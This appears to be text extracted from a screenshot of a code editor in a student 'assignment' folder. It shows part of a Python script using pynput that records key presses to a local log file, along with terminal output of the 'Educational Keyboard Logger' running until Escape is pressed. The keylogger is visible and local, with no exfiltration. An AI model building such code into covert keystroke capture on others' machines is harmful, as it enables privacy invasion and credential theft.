 File Edit Selection View Go Run ··· assingment
EXPLORER ···
ASSINGMENT
ass1.py
ass2.py
hh.py
keylog_output.txt
OUTLINE
TIMELINE
Welcome ass2.py hh.py keylog_output.txt ass3.py ···
hh.py > ...
1 from pynput import keyboard # type: ignore
2
3 log_file = "keylog_output.txt"
4
5 def on_press(key):
6 try:···
10 except AttributeError:
11 with open(log_file, "a") as file:
12 file.write(f"Special key pressed: {key}\n")
13 print(f"Special key pressed: {key}")
14
15 def on_release(key):
16 if key == keyboard.Key.esc:
17 print("Exiting logger...")
18 return False # Stop listener
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code ···
[Running] python -u "c:\Users\PMYLS\Desktop\assingment\hh.py"
=== Educational Keyboard Logger ===
Logging keys... Press ESC to stop.
Key pressed: h
Key pressed: s
Key pressed: s
Key pressed: s
Key pressed: s
Key pressed: s
Special key pressed: Key.esc
Exiting logger...
Activate Windows
Go to Settings to activate Windows.
0 0 Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python Go Live